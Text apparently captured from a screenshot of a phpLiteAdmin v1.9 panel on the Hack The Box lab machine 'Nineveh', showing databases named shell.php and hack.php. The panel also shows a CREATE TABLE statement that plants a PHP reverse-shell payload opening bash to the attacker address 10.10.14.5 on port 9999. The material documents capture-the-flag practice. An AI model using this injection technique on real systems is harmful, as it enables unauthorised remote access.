 https://nineveh.htb/db/index.php?action=table_create&confirm=1
Kali stuff | HTB
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] shell.php
[rw] test
shell.php
[table] shell-table
Create New Database [?]
Create
Log Out
shell.php
Table 'shell-table' has been created.
CREATE TABLE 'shell-table' ('shell-field' TEXT default '<?php $sock=fsockopen("10.10.14.5",9999);exec("/bin/bash -i <&3 >&3 2>&3");?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0042 seconds.